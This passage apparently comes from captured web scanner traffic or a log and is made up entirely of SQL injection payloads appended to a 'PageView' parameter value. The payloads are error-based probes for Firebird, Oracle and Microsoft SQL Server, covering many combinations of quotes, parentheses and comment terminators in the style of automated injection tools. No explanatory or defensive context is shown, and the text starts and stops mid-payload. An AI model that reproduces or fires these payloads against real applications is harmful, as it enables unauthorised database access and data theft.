WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq')-- tVek","PageView'))) AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND ((('ZCRf'='ZCRf","PageView AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq')# CRsL","PageView')) AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND (('UObb' LIKE 'UObb","PageView' AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND 'erPb' LIKE 'erPb","PageView' AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113)) AND 'IyeJ'='IyeJ","PageView' AND 4921=(CODE(113)||CODE(107)||CODE(107)||CODE(112)||CODE(113)||(SELECT CASE 4921 WHEN 4921 THEN CODE(49) ELSE CODE(48) END)||CODE(113)||CODE(98)||CODE(106)||CODE(98)||CODE(113))-- UmsU","PageView\") AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND (\"yaSl\" LIKE \"yaSl","PageView' AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') OR 'BbRf'='SOto","PageView) AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq')-- iEZs","PageView)) AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND ((8603=8603","PageView\") AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND (\"vvuv\"=\"vvuv","PageView\")) AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND ((\"sqUZ\"=\"sqUZ","PageView))) AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND (((2088=2088","PageView' AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND 'osUj' LIKE 'osUj","PageView\" AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND \"RQAO\" LIKE \"RQAO","PageView\" AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND \"HTZY\"=\"HTZY","PageView) AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND (7669=7669","PageView' AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND 'HaFq'='HaFq","PageView'))) AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND ((('qaUb'='qaUb","PageView AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)))-- PGnI","PageView') AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND ('uJnG' LIKE 'uJnG","PageView\u0025' AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND 'VpGB\u0025'='VpGB","PageView' AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq')-- dJIp","PageView))) AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND (((8526=8526","PageView AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)))","PageView')) AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND (('cQVW'='cQVW","PageView AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)))# OJbM","PageView') AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND ('TYGf'='TYGf","PageView')) AND 9053=('qkkpq'||(SELECT CASE 9053 WHEN 9053 THEN 1 ELSE 0 END FROM RDB$DATABASE)||'qbjbq') AND (('bJKk' LIKE 'bJKk","PageView\u0025' AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND 'jzpn\u0025'='jzpn","PageView' AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) OR 'TPXc'='yzBR","PageView\")) AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND ((\"aXkn\"=\"aXkn","PageView) AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND (8543=8543","PageView)) AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND ((7732=7732","PageView')) AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND (('bpxi' LIKE 'bpxi","PageView\" AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND \"tqGi\"=\"tqGi","PageView) AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)))-- ZEno","PageView' AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND 'SGLu' LIKE 'SGLu","PageView\") AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND (\"SvTO\"=\"SvTO","PageView\" AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND \"zLcN\" LIKE \"zLcN","PageView') AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND ('HQSU' LIKE 'HQSU","PageView\") AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND (\"QERb\" LIKE \"QERb","PageView')) AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND (('iCNi'='iCNi","PageView' AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND 'RjHm'='RjHm","PageView') AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND ('bjIy'='bjIy","PageView'))) AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))) AND ((('TsVu'='TsVu","PageView' AND 5307=CTXSYS.DRITHSX.SN(5307,(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5307=5307) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)))-- Cwzu","PageView)) AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND ((1914=1914","PageView) AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND (2017=2017","PageView AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))-- VoWU","PageView) AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))-- PPMi","PageView))) AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND (((7676=7676","PageView AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))# vCtw","PageView AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))","PageView\") AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND (\"mOcf\" LIKE \"mOcf","PageView') AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND ('xvSf' LIKE 'xvSf","PageView'))) AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND ((('vXOW'='vXOW","PageView\" AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND \"vtYL\" LIKE \"vtYL","PageView\u0025' AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND 'jeBB\u0025'='jeBB","PageView')) AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND (('nlpn' LIKE 'nlpn","PageView\") AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND (\"gBUq\"=\"gBUq","PageView')) AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND (('VfdV'='VfdV","PageView' AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) OR 'RunI'='hrGv","PageView' AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND 'WNfJ' LIKE 'WNfJ","PageView' AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND 'dvgQ'='dvgQ","PageView\")) AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND ((\"ZTeG\"=\"ZTeG","PageView\" AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND \"olhU\"=\"olhU","PageView\" AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND \"LcQe\" LIKE \"LcQe","PageView' AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) OR 'NIil'='zUdE","PageView))) AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND (((6812=6812","PageView) AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND (8435=8435","PageView AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL)# mxBw","PageView) AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL)-- PDVu","PageView' AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113))-- whed","PageView AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL)","PageView)) AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND ((5197=5197","PageView') AND 8461=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8461=8461) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)) AND ('wdHH'='wdHH","PageView AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL)-- Zwiv","PageView')) AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND (('pMFr'='pMFr","PageView' AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND 'clrl'='clrl","PageView\") AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND (\"GAJo\" LIKE \"GAJo","PageView' AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND 'SdSN' LIKE 'SdSN","PageView\") AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND (\"BPqW\"=\"BPqW","PageView\")) AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND ((\"nTuz\"=\"nTuz","PageView\u0025' AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND 'DREh\u0025'='DREh","PageView')) AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND (('jFxp' LIKE 'jFxp","PageView') AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND ('IsMb' LIKE 'IsMb","PageView\" AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND \"auBA\"=\"auBA","PageView'))) AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND ((('duYD'='duYD","PageView' AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) OR 'cqtY'='eVvd","PageView))) AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND (((1246=1246","PageView) AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))-- NPbr","PageView\") AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND (\"VHOp\" LIKE \"VHOp","PageView') AND 8204=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8204=8204) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND ('TZUl'='TZUl","PageView AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))# enLv","PageView) AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND (7268=7268","PageView AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))","PageView AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))-- lxXN","PageView)) AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND ((9210=9210","PageView\" AND 3988=CONCAT(CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112)+CHAR(113),(SELECT (CASE WHEN (3988=3988) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)) AND \"HBoh\" LIKE \"HBoh","PageView' AND 8204=(SELECT 